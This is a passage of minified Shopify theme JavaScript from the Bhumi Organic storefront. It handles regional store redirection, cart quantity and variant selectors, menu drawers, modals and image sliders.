.store-country").forEach(function(el){el.classList.add("euro")}),document.querySelectorAll(".store-selecetion-popup .store-country").forEach(function(el){el.innerText="Netherlands"}),$(".store-selecetion-popup .store-selection-list-item.euro").hide(),visitingCur="EUR";break;case"Europe":document.querySelectorAll(".store-selecetion-popup .visiting-from--text .current-country").forEach(function(el){el.classList.add("europe")}),document.querySelectorAll(".store-selecetion-popup .visiting-from--text .current-country").forEach(function(el){el.innerText="EUR"}),document.querySelectorAll(".store-selecetion-popup .store-country").forEach(function(el){el.classList.add("europe")}),document.querySelectorAll(".store-selecetion-popup .store-country").forEach(function(el){el.innerText="Europe"}),$(".store-selecetion-popup .store-selection-list-item.europe").hide(),visitingCur="EUR";break}else document.querySelectorAll(".store-selecetion-popup .visiting-from--text .current-country").forEach(function(el){el.classList.add("usd")}),document.querySelectorAll(".store-selecetion-popup .visiting-from--text .current-country").forEach(function(el){el.innerText="USA"}),document.querySelectorAll(".store-selecetion-popup .store-country").forEach(function(el){el.classList.add("usd")}),document.querySelectorAll(".store-selecetion-popup .store-country").forEach(function(el){el.innerText="United States"}),$(".store-selecetion-popup .store-selection-list-item.us").hide(),visitingCur="USD",$(".countrynameselect").html("United States")}function showSelectionPopup(){document.querySelector(".store-selecetion-popup").style.display="flex"}selectioCtrlDesk.addEventListener("click",function(){selectionListDesk.classList.contains("is-open")?selectionListDesk.classList.remove("is-open"):selectionListDesk.classList.add("is-open")}),selectionListItemsDesk.forEach(function(item){item.addEventListener("click",function(){storeURL=item.getAttribute("data-link"),selectionListDesk.classList.remove("is-open"),storeNameDesk.classList="",flagClass=item.classList[1],storeNameDesk.innerText=item.innerText,storeNameDesk.classList.add("store--name",flagClass),visitingFrom=item.innerText,visitingCur=item.getAttribute("data-currency"),storeSelectionButtonDesk.innerText=`Go to ${item.innerText}`,rebuildSelectionListDesk(item)})}),storeSelectionButtonDesk.addEventListener("click",function(){visitingFrom=$("#store--name").html().trim(),visitingCur=="AUD"||visitingCur=="NZD"?(localStorage.setItem("storeChecked","true"),localStorage.setItem("visitingFrom",visitingFrom),window.location.href=`https://bhumi.com.au/?redirectFrom=${visitingFrom}`):visitingCur=="EUR"?(localStorage.setItem("storeChecked","true"),localStorage.setItem("visitingFrom",visitingFrom),window.location.href=`https://www.bhumi-organic.com/?redirectFrom=${visitingFrom}`):visitingCur=="GBP"?(localStorage.setItem("storeChecked","true"),localStorage.setItem("visitingFrom",visitingFrom),window.location.href=`https://www.bhumiorganic.co.uk/?redirectFrom=${visitingFrom}`):(document.querySelector(".store-selecetion-popup").style.display="none",localStorage.setItem("storeChecked","true"),localStorage.setItem("visitingFrom",visitingFrom),$(".currency-selector-auto select").val(visitingCur),$(".currency-selector-auto form").submit())}),modalClose.addEventListener("click",function(){localStorage.setItem("storeChecked","true"),localStorage.setItem("visitingFrom","United States"),document.querySelector(".store-selecetion-popup").style.display="none"}),document.addEventListener("showVisitingFrom",()=>{showVisitingFrom()});
//# sourceMappingURL=/cdn/shop/t/30/assets/store-selection-popup.js.map?v=107122773925152622261754307169


--- FILE ---
content_type: text/javascript
request_url: https://bhumiorganic.com/cdn/shop/t/30/assets/global.js?v=12994511090845412281753364844
body_size: 17244
content:
function getFocusableElements(container){return Array.from(container.querySelectorAll("summary, a[href], button:enabled, [tabindex]:not([tabindex^='-']), [draggable], area, input:not([type=hidden]):enabled, select:enabled, textarea:enabled, object, iframe"))}document.querySelectorAll('[id^="Details-"] summary').forEach(summary=>{summary.setAttribute("role","button"),summary.setAttribute("aria-expanded",summary.parentNode.hasAttribute("open")),summary.nextElementSibling.getAttribute("id")&&summary.setAttribute("aria-controls",summary.nextElementSibling.id),summary.addEventListener("click",event=>{event.currentTarget.setAttribute("aria-expanded",!event.currentTarget.closest("details").hasAttribute("open"))}),!summary.closest("header-drawer")&&summary.parentElement.addEventListener("keyup",onKeyUpEscape)});const trapFocusHandlers={};function trapFocus(container,elementToFocus=container){var elements=getFocusableElements(container),first=elements[0],last=elements[elements.length-1];removeTrapFocus(),trapFocusHandlers.focusin=event=>{event.target!==container&&event.target!==last&&event.target!==first||document.addEventListener("keydown",trapFocusHandlers.keydown)},trapFocusHandlers.focusout=function(){document.removeEventListener("keydown",trapFocusHandlers.keydown)},trapFocusHandlers.keydown=function(event){event.code.toUpperCase()==="TAB"&&(event.target===last&&!event.shiftKey&&(event.preventDefault(),first.focus()),(event.target===container||event.target===first)&&event.shiftKey&&(event.preventDefault(),last.focus()))},document.addEventListener("focusout",trapFocusHandlers.focusout),document.addEventListener("focusin",trapFocusHandlers.focusin),elementToFocus.focus(),elementToFocus.tagName==="INPUT"&&["search","text","email","url"].includes(elementToFocus.type)&&elementToFocus.value&&elementToFocus.setSelectionRange(0,elementToFocus.value.length)}try{document.querySelector(":focus-visible")}catch{focusVisiblePolyfill()}function focusVisiblePolyfill(){const navKeys=["ARROWUP","ARROWDOWN","ARROWLEFT","ARROWRIGHT","TAB","ENTER","SPACE","ESCAPE","HOME","END","PAGEUP","PAGEDOWN"];let currentFocusedElement=null,mouseClick=null;window.addEventListener("keydown",event=>{navKeys.includes(event.code.toUpperCase())&&(mouseClick=!1)}),window.addEventListener("mousedown",event=>{mouseClick=!0}),window.addEventListener("focus",()=>{currentFocusedElement&&currentFocusedElement.classList.remove("focused"),!mouseClick&&(currentFocusedElement=document.activeElement,currentFocusedElement.classList.add("focused"))},!0)}function pauseAllMedia(){document.querySelectorAll(".js-youtube").forEach(video=>{video.contentWindow.postMessage('{"event":"command","func":"pauseVideo","args":""}',"*")}),document.querySelectorAll(".js-vimeo").forEach(video=>{video.contentWindow.postMessage('{"method":"pause"}',"*")}),document.querySelectorAll("video").forEach(video=>video.pause()),document.querySelectorAll("product-model").forEach(model=>{model.modelViewerUI&&model.modelViewerUI.pause()})}function removeTrapFocus(elementToFocus=null){document.removeEventListener("focusin",trapFocusHandlers.focusin),document.removeEventListener("focusout",trapFocusHandlers.focusout),document.removeEventListener("keydown",trapFocusHandlers.keydown),elementToFocus&&elementToFocus.focus()}function onKeyUpEscape(event){if(event.code.toUpperCase()!=="ESCAPE")return;const openDetailsElement=event.target.closest("details[open]");if(!openDetailsElement)return;const summaryElement=openDetailsElement.querySelector("summary");openDetailsElement.removeAttribute("open"),summaryElement.setAttribute("aria-expanded",!1),summaryElement.focus()}class QuantityInput extends HTMLElement{constructor(){super();var selectedText=$(".custom_product_quantity").find("option:selected").text(),selectedValue=$(".custom_product_quantity").val();$(".custom_product_quantity").on("change",function(){selectedText=$(this).find("option:selected").text(),selectedValue=$(this).val(),$(".customqtyinput").val(selectedValue),$(".customqtyinput").attr("data-cart-quantity",selectedValue)}),this.input&&(this.input=this.querySelector("input"),this.changeEvent=new Event("change",{bubbles:!0}),this.input.addEventListener("change",this.onInputChange.bind(this))),this.querySelectorAll("button").forEach(button=>button.addEventListener("click",this.onButtonClick.bind(this)))}quantityUpdateUnsubscriber=void 0;connectedCallback(){this.validateQtyRules(),this.quantityUpdateUnsubscriber=subscribe(PUB_SUB_EVENTS.quantityUpdate,this.validateQtyRules.bind(this))}disconnectedCallback(){this.quantityUpdateUnsubscriber&&this.quantityUpdateUnsubscriber()}onInputChange(event){this.validateQtyRules()}onButtonClick(event){event.preventDefault();const previousValue=this.input.value;event.target.name==="plus"?this.input.stepUp():this.input.stepDown(),previousValue!==this.input.value&&this.input.dispatchEvent(this.changeEvent)}validateQtyRules(){if(this.input){const value=parseInt(this.input.value);if(this.input.min){const min=parseInt(this.input.min);this.querySelector(".quantity__button[name='minus']").classList.toggle("disabled",value<=min)}if(this.input.max){const max=parseInt(this.input.max);this.querySelector(".quantity__button[name='plus']").classList.toggle("disabled",value>=max)}}}}customElements.define("quantity-input",QuantityInput);class QuantityInputCart extends HTMLElement{constructor(){super(),this.input=this.querySelector("input"),this.changeEvent=new Event("change",{bubbles:!0}),this.input.addEventListener("change",this.onInputChange.bind(this)),this.querySelectorAll("button").forEach(button=>button.addEventListener("click",this.onButtonClick.bind(this)))}quantityUpdateUnsubscriber=void 0;connectedCallback(){this.validateQtyRules(),this.quantityUpdateUnsubscriber=subscribe(PUB_SUB_EVENTS.quantityUpdate,this.validateQtyRules.bind(this))}disconnectedCallback(){this.quantityUpdateUnsubscriber&&this.quantityUpdateUnsubscriber()}onInputChange(event){this.validateQtyRules()}onButtonClick(event){event.preventDefault();const previousValue=this.input.value;event.target.name==="plus"?this.input.stepUp():this.input.stepDown(),previousValue!==this.input.value&&this.input.dispatchEvent(this.changeEvent)}validateQtyRules(){const value=parseInt(this.input.value);if(this.input.min){const min=parseInt(this.input.min);this.querySelector(".quantity__button[name='minus']").classList.toggle("disabled",value<=min)}if(this.input.max){const max=parseInt(this.input.max);this.querySelector(".quantity__button[name='plus']").classList.toggle("disabled",value>=max)}}}customElements.define("quantity-input-cart",QuantityInputCart);class QuantitySelectCart extends HTMLElement{constructor(){super();var selected_Text=$(".customproductquantity").find("option:selected").text(),selected_Value=$(".customproductquantity").val();$(".customproductquantity").on("change",function(){selected_Text=$(this).find("option:selected").text(),selected_Value=$(this).val(),$(".customqty_input").val(selected_Value),$(".customqty_input").attr("data-cart-quantity",selected_Value)}),$(".showmorecartpill").click(function(){$(this).parent(".cart_custom_product_variant_container").find(".custom_select_varcont").css({display:"block"}),$(this).hide()}),$(".cartselected").unbind().on("click",function(){$(this).parent(".cart_custom_drop_down_size").find(".sizeoptions .cartsizeoptionslist").hasClass("show")?($(".cart_custom_drop_down_size").find(".sizeoptions .cartsizeoptionslist").not(this).removeClass("show"),$(this).parent(".cart_custom_drop_down_size").find(".sizeoptions .cartsizeoptionslist").removeClass("show")):($(".cart_custom_drop_down_size").find(".sizeoptions .cartsizeoptionslist").not(this).removeClass("show"),$(this).parent(".cart_custom_drop_down_size").find(".sizeoptions .cartsizeoptionslist").addClass("show"))}),$(".cart_custom_variants_pills").click(function(){var thisto=$(this),sel_var=$(this).attr("data-varimage");$(this).parents(".custom_card_recommendation").find(".custom_card_recommendation_media img").attr("src",sel_var),$(this).parents(".custom_card_recommendation").find(".variants-pills").removeClass("selected"),$(this).addClass("selected");var selectedcolor=$(this).data("colorname"),selectedsize=$(this).parents(".card_recommendation_container").find(".sizeselectedvar.selected .selectedvar").text(),varname=selectedcolor+"/"+selectedsize;$(this).parents(".custom_card_recommendation").find(".comp_product_variants").find("option").each(function(index){var varoption1=$(this).data("option1"),varoption2=$(this).data("option2"),varoption3=$(this).data("option3");if(varname.indexOf(varoption1)!=-1&&varname.indexOf(varoption2)!=-1&&varname.indexOf(varoption3)!=-1){var currid=$(this).attr("value");$(thisto).parents(".custom_card_recommendation").find(".preordertextcart").hide(),$(thisto).parents(".custom_card_recommendation").find(".preorder-input").remove(),$(thisto).parents(".custom_card_recommendation").find(".product-may-variants-all").find(".product-variant-inner").each(function(){$(this).data("varid")==currid&&$(this).data("preorder")==!0&&$(this).data("pravailable")==!0&&($(this).parents(".custom_card_recommendation").find(".preordertextcart").show(),$(this).parents(".custom_card_recommendation").find(".custom_complementary_addproduct").before(`<input
                      class="preorder-input"
                      type="hidden"
                      name="properties[Preorder]"
                      value="${$(this).data("preordertext")}"
                    >`))}),$(".cart_complemetary_product_id").val($(this).attr("value"))}})}),$(".cartsizeoptionslist li").click(function(){var thisto=$(this),selectedvalue=$(this).data("value");$(this).parent(".cartsizeoptionslist").parent(".sizeoptions").parent(".cart_custom_drop_down_size").find(".selected .selectedvar").text(selectedvalue),$(".cart_custom_drop_down_size .sizeoptions .cartsizeoptionslist").removeClass("show");var selectedcolor=$(this).parents(".card_recommendation_container").find(".cart_custom_variants_pills.selected").data("colorname"),selectedsize=$(this).data("value"),varname=selectedcolor+"/"+selectedsize;$(this).parents(".custom_card_recommendation").find(".comp_product_variants").find("option").each(function(index){var varoption1=$(this).data("option1"),varoption2=$(this).data("option2"),varoption3=$(this).data("option3");if(varname.indexOf(varoption1)!=-1&&varname.indexOf(varoption2)!=-1&&varname.indexOf(varoption3)!=-1){var currid=$(this).attr("value");$(thisto).parents(".custom_card_recommendation").find(".preordertextcart").hide(),$(thisto).parents(".custom_card_recommendation").find(".preorder-input").remove(),$(thisto).parents(".custom_card_recommendation").find(".product-may-variants-all").find(".product-variant-inner").each(function(){$(this).data("varid")==currid&&$(this).data("preorder")==!0&&$(this).data("pravailable")==!0&&($(this).parents(".custom_card_recommendation").find(".preordertextcart").show(),$(this).parents(".custom_card_recommendation").find(".custom_complementary_addproduct").before(`<input
                      class="preorder-input"
                      type="hidden"
                      name="properties[Preorder]"
                      value="${$(this).data("preordertext")}"
                    >`))}),$(".cart_complemetary_product_id").val($(this).attr("value"))}})}),$(document).bind("click",function(e){var $clicked=$(e.target);$clicked.parents().hasClass("cart_custom_drop_down_size")||$(".cart_custom_drop_down_size .sizeoptions .cartsizeoptionslist").removeClass("show")})}}customElements.define("quantity-select-cart",QuantitySelectCart);function debounce(fn,wait){let t;return(...args)=>{clearTimeout(t),t=setTimeout(()=>fn.apply(this,args),wait)}}function fetchConfig(type="json"){return{method:"POST",headers:{"Content-Type":"application/json",Accept:`application/${type}`}}}typeof window.Shopify>"u"&&(window.Shopify={}),Shopify.bind=function(fn,scope){return function(){return fn.apply(scope,arguments)}},Shopify.setSelectorByValue=function(selector,value){for(var i=0,count=selector.options.length;i<count;i++){var option=selector.options[i];if(value==option.value||value==option.innerHTML)return selector.selectedIndex=i,i}},Shopify.addListener=function(target,eventName,callback){target.addEventListener?target.addEventListener(eventName,callback,!1):target.attachEvent("on"+eventName,callback)},Shopify.postLink=function(path,options){options=options||{};var method=options.method||"post",params=options.parameters||{},form=document.createElement("form");form.setAttribute("method",method),form.setAttribute("action",path);for(var key in params){var hiddenField=document.createElement("input");hiddenField.setAttribute("type","hidden"),hiddenField.setAttribute("name",key),hiddenField.setAttribute("value",params[key]),form.appendChild(hiddenField)}document.body.appendChild(form),form.submit(),document.body.removeChild(form)},Shopify.CountryProvinceSelector=function(country_domid,province_domid,options){this.countryEl=document.getElementById(country_domid),this.provinceEl=document.getElementById(province_domid),this.provinceContainer=document.getElementById(options.hideElement||province_domid),Shopify.addListener(this.countryEl,"change",Shopify.bind(this.countryHandler,this)),this.initCountry(),this.initProvince()},Shopify.CountryProvinceSelector.prototype={initCountry:function(){var value=this.countryEl.getAttribute("data-default");Shopify.setSelectorByValue(this.countryEl,value),this.countryHandler()},initProvince:function(){var value=this.provinceEl.getAttribute("data-default");value&&this.provinceEl.options.length>0&&Shopify.setSelectorByValue(this.provinceEl,value)},countryHandler:function(e){var opt=this.countryEl.options[this.countryEl.selectedIndex],raw=opt.getAttribute("data-provinces"),provinces=JSON.parse(raw);if(this.clearOptions(this.provinceEl),provinces&&provinces.length==0)this.provinceContainer.style.display="none";else{for(var i=0;i<provinces.length;i++){var opt=document.createElement("option");opt.value=provinces[i][0],opt.innerHTML=provinces[i][1],this.provinceEl.appendChild(opt)}this.provinceContainer.style.display=""}},clearOptions:function(selector){for(;selector.firstChild;)selector.removeChild(selector.firstChild)},setOptions:function(selector,values){for(var i=0,count=values.length;i<values.length;i++){var opt=document.createElement("option");opt.value=values[i],opt.innerHTML=values[i],selector.appendChild(opt)}}};class MenuDrawer extends HTMLElement{constructor(){super(),this.mainDetailsToggle=this.querySelector("details"),this.addEventListener("keyup",this.onKeyUp.bind(this)),this.addEventListener("focusout",this.onFocusOut.bind(this)),this.bindEvents()}bindEvents(){this.querySelectorAll("summary").forEach(summary=>summary.addEventListener("click",this.onSummaryClick.bind(this))),this.querySelectorAll("button").forEach(button=>button.addEventListener("click",this.onCloseButtonClick.bind(this)))}onKeyUp(event){if(event.code.toUpperCase()!=="ESCAPE")return;const openDetailsElement=event.target.closest("details[open]");openDetailsElement&&(openDetailsElement===this.mainDetailsToggle?this.closeMenuDrawer(event,this.mainDetailsToggle.querySelector("summary")):this.closeSubmenu(openDetailsElement))}onSummaryClick(event){const summaryElement=event.currentTarget,detailsElement=summaryElement.parentNode,parentMenuElement=detailsElement.closest(".has-submenu"),isOpen=detailsElement.hasAttribute("open"),reducedMotion=window.matchMedia("(prefers-reduced-motion: reduce)");function addTrapFocus(){trapFocus(summaryElement.nextElementSibling,detailsElement.querySelector("button")),summaryElement.nextElementSibling.removeEventListener("transitionend",addTrapFocus)}detailsElement===this.mainDetailsToggle?(isOpen&&event.preventDefault(),isOpen?this.closeMenuDrawer(event,summaryElement):this.openMenuDrawer(summaryElement),window.matchMedia("(max-width: 990px)")&&document.documentElement.style.setProperty("--viewport-height",`${window.innerHeight}px`)):setTimeout(()=>{detailsElement.classList.add("menu-opening"),$(".custom-megamenu").addClass("visible"),summaryElement.setAttribute("aria-expanded",!0),parentMenuElement&&parentMenuElement.classList.add("submenu-open"),!reducedMotion||reducedMotion.matches?addTrapFocus():summaryElement.nextElementSibling.addEventListener("transitionend",addTrapFocus)},400)}openMenuDrawer(summaryElement){setTimeout(()=>{this.mainDetailsToggle.classList.add("menu-opening"),$(".custom-megamenu").addClass("visible")}),summaryElement.setAttribute("aria-expanded",!0),trapFocus(this.mainDetailsToggle,summaryElement),document.body.classList.add(`overflow-hidden-${this.dataset.breakpoint}`)}closeMenuDrawer(event,elementToFocus=!1){event!==void 0&&(this.mainDetailsToggle.classList.remove("menu-opening"),this.mainDetailsToggle.querySelectorAll("details").forEach(details=>{details.removeAttribute("open"),details.classList.remove("menu-opening"),$(".custom-megamenu").removeClass("visible")}),this.mainDetailsToggle.querySelectorAll(".submenu-open").forEach(submenu=>{submenu.classList.remove("submenu-open")}),document.body.classList.remove(`overflow-hidden-${this.dataset.breakpoint}`),removeTrapFocus(elementToFocus),this.closeAnimation(this.mainDetailsToggle))}onFocusOut(event){setTimeout(()=>{this.mainDetailsToggle.hasAttribute("open")&&!this.mainDetailsToggle.contains(document.activeElement)&&this.closeMenuDrawer()})}onCloseButtonClick(event){const detailsElement=event.currentTarget.closest("details");this.closeSubmenu(detailsElement)}closeSubmenu(detailsElement){const parentMenuElement=detailsElement.closest(".submenu-open");parentMenuElement&&parentMenuElement.classList.remove("submenu-open"),detailsElement.classList.remove("menu-opening"),$(".custom-megamenu").removeClass("visible"),detailsElement.querySelector("summary").setAttribute("aria-expanded",!1),removeTrapFocus(detailsElement.querySelector("summary")),this.closeAnimation(detailsElement)}closeAnimation(detailsElement){let animationStart;const handleAnimation=time=>{animationStart===void 0&&(animationStart=time),time-animationStart<100?window.requestAnimationFrame(handleAnimation):(detailsElement.removeAttribute("open"),detailsElement.closest("details[open]")&&trapFocus(detailsElement.closest("details[open]"),detailsElement.querySelector("summary")))};window.requestAnimationFrame(handleAnimation)}}customElements.define("menu-drawer",MenuDrawer);class HeaderDrawer extends MenuDrawer{constructor(){super()}openMenuDrawer(summaryElement){this.header=this.header||document.querySelector(".section-header"),this.borderOffset=this.borderOffset||this.closest(".header-wrapper").classList.contains("header-wrapper--border-bottom")?1:0,document.documentElement.style.setProperty("--header-bottom-position",`${parseInt(this.header.getBoundingClientRect().bottom-this.borderOffset)}px`),this.header.classList.add("menu-open"),setTimeout(()=>{this.mainDetailsToggle.classList.add("menu-opening"),$(".custom-megamenu").addClass("visible")}),summaryElement.setAttribute("aria-expanded",!0),trapFocus(this.mainDetailsToggle,summaryElement),document.body.classList.add(`overflow-hidden-${this.dataset.breakpoint}`)}closeMenuDrawer(event,elementToFocus){super.closeMenuDrawer(event,elementToFocus),this.header.classList.remove("menu-open")}connectedCallback(){const handleIntersection=(entries,observer)=>{entries[0].isIntersecting&&(observer.unobserve(this),$(".menu_drawer_heading").click(function(e){e.preventDefault();let $this=$(this);$this.next().hasClass("show")?($this.next().removeClass("show"),$this.removeClass("hide-arrow"),$this.next().slideUp(350),$this.find("svg").css({transform:"rotate(0deg)"})):($this.parent().parent().find("li .menu_drawer_accordion").removeClass("show"),$this.parent().parent().find("li .menu_drawer_accordion").slideUp(350),$this.next().toggleClass("show"),$this.next().slideToggle(350),$this.find("svg").css({transform:"rotate(-180deg)"}))}),$(".header_mob_cross").on("click",this.onCloseButtonClick.bind(this)))};new IntersectionObserver(handleIntersection.bind(this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}}customElements.define("header-drawer",HeaderDrawer);class HeaderMegaMenu extends MenuDrawer{constructor(){super()}connectedCallback(){const handleIntersection=(entries,observer)=>{if(entries[0].isIntersecting){observer.unobserve(this);var megamenuaction=$(".header__menu-item").data("megamenuaction");megamenuaction=="hover"?($(".header__menu-item").unbind(),$(this).hover(function(){$(".custom-megamenu").removeClass("visible"),$(this).parent().find(".custom-megamenu").addClass("visible"),$(this).css({"border-bottom":"2px solid #212121"})},function(){}),$(this).parent().find(".custom-megamenu").hover(function(){$(this).addClass("visible")},function(){$(this).removeClass("visible")})):$(".header__menu-item").unbind().click(function(){$(this).parent().find(".custom-megamenu").length&&($(this).parent().find(".custom-megamenu").hasClass("visible")?($(".custom-megamenu").removeClass("visible"),$(".header__menu-item").css({"border-bottom":"0px solid #212121"}),$(this).parents(".list-menu").find(".header__menu-item").css({"border-bottom":"0px solid #212121"})):($(".custom-megamenu").removeClass("visible"),$(".header__menu-item").css({"border-bottom":"0px solid #212121"}),$(this).parents(".list-menu").find(".header__menu-item").css({"border-bottom":"0px solid #212121"}),$(this).parent().find(".custom-megamenu.visible").removeClass("visible"),$(this).parent().find(".custom-megamenu").addClass("visible"),$(this).css({"border-bottom":"2px solid #212121"})))}),$(".custom-megamenu").on("blur",function(){$(".custom-megamenu").removeClass("visible")}),$(".announcement--bar-container").hover(function(){$(".custom-megamenu").removeClass("visible")}),window.addEventListener("resize",function(event){$(".custom-megamenu").removeClass("visible")},!0),document.addEventListener("click",function(event){!event.target.closest(".custom-megamenu")&&!event.target.closest(".header__menu-item")&&$(".custom-megamenu").removeClass("visible")},!1),$(window).scroll(function(){$(this).scrollTop()>100&&($(".custom-megamenu").removeClass("visible"),$(".header__menu-item").css({"border-bottom":"0px solid #212121"}))})}};new IntersectionObserver(handleIntersection.bind(this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}}customElements.define("custom-header-menu",HeaderMegaMenu);class ModalDialog extends HTMLElement{constructor(){super(),this.querySelector('[id^="ModalClose-"]').addEventListener("click",this.hide.bind(this,!1)),this.addEventListener("keyup",event=>{event.code.toUpperCase()==="ESCAPE"&&this.hide()}),this.classList.contains("media-modal")?this.addEventListener("pointerup",event=>{$("product-modal[open]").length||event.pointerType==="mouse"&&!event.target.closest("deferred-media, product-model")&&this.hide()}):this.addEventListener("click",event=>{$("product-modal[open]").length||event.target===this&&this.hide()});var this2=this;$(document).keydown(function(e){e.keyCode==27&&this2.hide()})}connectedCallback(){if(this.moved)return;this.moved=!0,document.body.appendChild(this);const handleIntersection=(entries,observer)=>{entries[0].isIntersecting&&(observer.unobserve(this),$(".productinbtn").click(function(){$(this).addClass("active"),$(this).parents(".product-popup-modal__content-info").find(".inchtablecontainer").addClass("active"),$(this).parents(".product-popup-modal__content-info").find(".productcmbtn").removeClass("active"),$(this).parents(".product-popup-modal__content-info").find(".cmtablecontainer").removeClass("active")}),$(".productcmbtn").click(function(){$(this).addClass("active"),$(this).parents(".product-popup-modal__content-info").find(".cmtablecontainer").addClass("active"),$(this).parents(".product-popup-modal__content-info").find(".productinbtn").removeClass("active"),$(this).parents(".product-popup-modal__content-info").find(".inchtablecontainer").removeClass("active")}))};new IntersectionObserver(handleIntersection.bind(this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}show(opener){this.openedBy=opener;const popup=this.querySelector(".template-popup");document.body.classList.add("overflow-hidden"),this.setAttribute("open",""),popup&&popup.loadContent(),trapFocus(this,this.querySelector('[role="dialog"]')),window.pauseAllMedia(),$("body").css({overflow:"hidden"})}hide(){document.body.classList.remove("overflow-hidden"),document.body.dispatchEvent(new CustomEvent("modalClosed")),this.removeAttribute("open"),window.pauseAllMedia(),$("body").css({overflow:"unset"})}}customElements.define("modal-dialog",ModalDialog);class ModalOpener extends HTMLElement{constructor(){super();const button=this.querySelector("button");button&&button.addEventListener("click",()=>{const modal=document.querySelector(this.getAttribute("data-modal"));modal&&modal.show(button)})}}customElements.define("modal-opener",ModalOpener);class DeferredMedia extends HTMLElement{constructor(){super();const poster=this.querySelector('[id^="Deferred-Poster-"]');poster&&poster.addEventListener("click",this.loadContent.bind(this))}loadContent(focus=!0){if(window.pauseAllMedia(),!this.getAttribute("loaded")){const content=document.createElement("div");content.appendChild(this.querySelector("template").content.firstElementChild.cloneNode(!0)),this.setAttribute("loaded",!0);const deferredElement=this.appendChild(content.querySelector("video, model-viewer, iframe"));focus&&deferredElement.focus()}}}customElements.define("deferred-media",DeferredMedia);class SliderComponentDesktop extends HTMLElement{constructor(){if(super(),this.slider=this.querySelector('[id^="Slider-"]'),this.sliderItems=this.querySelectorAll('[id^="Slide-"]'),this.enableSliderLooping=!1,this.currentPageElement=this.querySelector(".slider-counter--current"),this.pageTotalElement=this.querySelector(".slider-counter--total"),this.prevButton=this.querySelector('button[name="previous"]'),this.nextButton=this.querySelector('button[name="next"]'),!this.slider||!this.nextButton)return;this.initPages(),new ResizeObserver(entries=>this.initPages()).observe(this.slider),this.slider.addEventListener("scroll",this.update.bind(this)),this.prevButton.addEventListener("click",this.onButtonClick.bind(this)),this.nextButton.addEventListener("click",this.onButtonClick.bind(this))}initPages(){this.sliderItemsToShow=Array.from(this.sliderItems).filter(element=>element.clientHeight>0),!(this.sliderItemsToShow.length<2)&&(this.sliderItemOffset=this.sliderItemsToShow[1].offsetTop-this.sliderItemsToShow[0].offsetTop,this.slidesPerPage=Math.floor((this.slider.clientHeight-this.sliderItemsToShow[0].offsetTop)/this.sliderItemOffset),this.totalPages=this.sliderItemsToShow.length-this.slidesPerPage+1,this.update())}resetPages(){this.sliderItems=this.querySelectorAll('[id^="Slide-"]'),this.initPages()}update(){if(!this.slider||!this.nextButton)return;const previousPage=this.currentPage;if(this.currentPage=Math.round(this.slider.scrollTop/this.sliderItemOffset)+1,this.currentPageElement&&this.pageTotalElement&&(this.currentPageElement.textContent=this.currentPage,this.pageTotalElement.textContent=this.totalPages),this.currentPage!=previousPage&&this.dispatchEvent(new CustomEvent("slideChanged",{detail:{currentPage:this.currentPage,currentElement:this.sliderItemsToShow[this.currentPage-1]}})),!this.enableSliderLooping){for(var ulElement=document.querySelector(".desktopthumbnail"),liElements=ulElement.getElementsByTagName("li"),visibleLiCount=0,i=0;i<liElements.length;i++){var liElement=liElements[i],computedStyle=window.getComputedStyle(liElement);computedStyle.display!=="none"&&computedStyle.visibility!=="hidden"&&visibleLiCount++}visibleLiCount>7?($(".slider-button--prev").css("display","block"),$(".slider-button--next").css("display","block")):($(".slider-button--prev").css("display","none"),$(".slider-button--next").css("display","none"));var sliderContainer=$(".slider_container_thumbnail"),slidesContainer=$(".desktopthumbnaillist"),slides=slidesContainer.find("li:visible"),totalSlides=slides.length,slideHeight=slides.outerHeight(),currentSlide=0;slides.eq(currentSlide).addClass("active"),$(".slider-button-prev-thumb").attr("disabled","disabled"),$(".slider-button-next-thumb").removeAttr("disabled"),$(".slider-button-next-thumb").unbind().click(function(){if(currentSlide<totalSlides-1){slides.eq(currentSlide).removeClass("active"),currentSlide++,slides.eq(currentSlide).addClass("active"),slides.eq(currentSlide).find(".listthumbnail").click();var scrollOffset=currentSlide*slideHeight;sliderContainer.animate({scrollTop:scrollOffset},100),$(this).removeAttr("disabled"),$(".slider-button-prev-thumb").removeAttr("disabled")}else $(this).attr("disabled","disabled"),$(".slider-button-prev-thumb").removeAttr("disabled")}),$(".slider-button-prev-thumb").unbind().click(function(){if(currentSlide>0){slides.eq(currentSlide).removeClass("active"),currentSlide--,slides.eq(currentSlide).addClass("active"),slides.eq(currentSlide).find(".listthumbnail").click();var scrollOffset=currentSlide*slideHeight;sliderContainer.animate({scrollTop:scrollOffset},100),$(this).removeAttr("disabled"),$(".slider-button-next-thumb").removeAttr("disabled")}else $(this).attr("disabled","disabled"),$(".slider-button-next-thumb").removeAttr("disabled")})}}isSlideVisible(element,offset=0){const lastVisibleSlide=this.slider.clientHeight+this.slider.scrollTop-offset;return element.offsetTop+element.clientHeight<=lastVisibleSlide&&element.offsetTop>=this.slider.scrollTop}onButtonClick(event){event.preventDefault()}}customElements.define("slider-component-desktop",SliderComponentDesktop);class SliderComponent extends HTMLElement{constructor(){if(super(),this.slider=this.querySelector('[id^="Slider-"]'),this.sliderItems=this.querySelectorAll('[id^="Slide-"]'),this.enableSliderLooping=!1,this.currentPageElement=this.querySelector(".slider-counter--current"),this.pageTotalElement=this.querySelector(".slider-counter--total"),this.prevButton=this.querySelector('button[name="previous"]'),this.nextButton=this.querySelector('button[name="next"]'),!this.slider||!this.nextButton)return;this.initPages(),new ResizeObserver(entries=>this.initPages()).observe(this.slider),this.slider.addEventListener("scroll",this.update.bind(this)),this.prevButton.addEventListener("click",this.onButtonClick.bind(this)),this.nextButton.addEventListener("click",this.onButtonClick.bind(this))}initPages(){this.sliderItemsToShow=Array.from(this.sliderItems).filter(element=>element.clientWidth>0),!(this.sliderItemsToShow.length<2)&&(this.sliderItemOffset=this.sliderItemsToShow[1].offsetLeft-this.sliderItemsToShow[0].offsetLeft,this.slidesPerPage=Math.floor((this.slider.clientWidth-this.sliderItemsToShow[0].offsetLeft)/this.sliderItemOffset),this.totalPages=this.sliderItemsToShow.length-this.slidesPerPage+1,this.update())}resetPages(){this.sliderItems=this.querySelectorAll('[id^="Slide-"]'),this.initPages()}update(){if(!this.slider||!this.nextButton)return;const previousPage=this.currentPage;this.currentPage=Math.round(this.slider.scrollLeft/this.sliderItemOffset)+1,this.currentPageElement&&this.pageTotalElement&&(this.currentPageElement.textContent=this.currentPage,this.pageTotalElement.textContent=this.totalPages),this.currentPage!=previousPage&&this.dispatchEvent(new 